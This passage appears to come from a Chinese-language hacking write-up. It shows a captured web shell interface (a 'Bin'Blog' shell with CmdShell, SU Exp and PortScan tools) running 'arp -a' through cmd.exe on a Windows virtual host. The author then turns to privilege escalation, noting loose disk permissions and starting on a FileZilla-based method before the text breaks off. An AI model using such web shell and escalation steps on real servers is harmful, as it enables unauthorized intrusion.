 Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c arp -a
Submit
Interface: 152 --- 0x10004
Internet Address Physical Address Type
.129 dynamic
.171 dynamic
Copyright © 2006-2009 Bin'Blog All Rights Reserved.
图8
接下来就是提权了，服务器虽然是一台虚拟主机，但
在磁盘文件的权限控制方面却与想像中的大相径庭，实在太
宽松了，全盘都可浏览。由于考虑到FileZilla提权需要端口